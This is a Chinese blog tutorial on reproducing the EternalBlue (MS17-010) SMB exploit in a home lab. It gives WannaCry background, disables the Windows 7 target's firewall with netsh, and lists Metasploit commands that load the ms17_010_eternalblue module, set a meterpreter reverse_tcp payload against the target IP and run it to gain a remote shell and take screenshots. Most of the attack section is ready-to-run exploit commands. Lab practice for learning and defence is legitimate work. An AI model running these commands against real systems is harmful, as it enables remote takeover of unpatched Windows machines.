永恒之蓝

背景

WannaCry(想哭)勒索软件使⽤到的“永恒之蓝”就是2016年8⽉Shadow Brokers⼊侵⽅程式组织,窃取⼤量机密⽂件并公开放出的⼀⼤批NSA Windows 零⽇漏洞利⽤⼯具系列中的⼀款。除此之外,以“永恒”作为前缀名的漏洞⼯具还有很多。永恒之蓝是利⽤了微软SMB代码漏洞MS17-010,并基于445端口迅速传播扩散,⼀夜之间。全球70%的Windows服务器置于危险之中,基本实现了“指哪打哪”。

MS17-010漏洞利用模块就是利⽤Windows系统的Windows SMB远程执⾏代码漏洞,向Microsoft的SMBv1服务器发送特殊设计的消息后,允许远程代码执⾏,成功利⽤这些漏洞的攻击者即可获得

在⽬标系统上的执⾏代码的权力。

Windows 7受害主机操作



1.关闭防火墙



netsh advfirewall set allprofiles state off

netsh(network shell) advfirewall(防火墙);现实中使用工具需要关闭目标机的防火墙,现在为了体验,自行关闭win7靶机的防火墙

2.需要注意在cmd中要用管理员权限输入,否则会出现以下情况:

正确:



3.在win7上在cmd窗口中输入ipconfig获取IPv4端口:192.168.223.129

Kali 2020攻击主机操作

1.在终端中依次输入以下代码

msfconsole (打开美少妇(msf谐音))

use exploit/multi/handler (使用工具)

use exploit/windows/smb/ms17_010_eternalblue (使用其中一款windows永恒之蓝工具)

set payload windows/x64/meterpreter/reverse_tcp (传输数据)

set RHOST 192.168.223.129 (注入远程主机,目标靶机win7的IPv4地址,rhost不区分大小写)

run (运行)



2.出现WIN即成功,可使用screenshot进行验证,捕获靶机桌面截图

所有的代码在输入一半时可以用Tab键补全,不需要完全背下来

另一种复现方法

msfconsole

search ms17_010

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/reverse_tcp

set rhost 192.168.223.129

run

本文来自博客园,作者:icui4cu,转载请注明原文链接:https://www.cnblogs.com/icui4cu/p/16890492.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号